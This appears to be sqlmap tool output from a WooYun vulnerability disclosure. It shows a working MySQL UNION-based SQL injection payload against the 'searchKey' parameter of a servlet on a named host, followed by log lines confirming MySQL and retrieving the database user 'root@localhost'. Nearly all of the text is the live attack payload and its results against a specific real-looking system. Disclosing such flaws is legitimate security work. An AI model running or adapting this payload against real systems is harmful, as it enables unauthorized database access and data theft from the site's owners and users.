 ---
Place: URI
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: http://bxapp.homelink.com.cn:1010/kc/servlet/kcServlet?action=playe
r&method=list&searchKey=' LIMIT 0,1 UNION ALL SELECT NULL,CONCAT(0x3a6b68723a,0x
477a4654464262427861,0x3a6b706f3a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[15:05:36] [INFO] testing MySQL
[15:05:36] [INFO] confirming MySQL
[15:05:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:05:36] [INFO] fetching current user
current user:    'root@localhost'
[15:05:36] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\bxapp.homelink.com.cn'
www.wooyun.org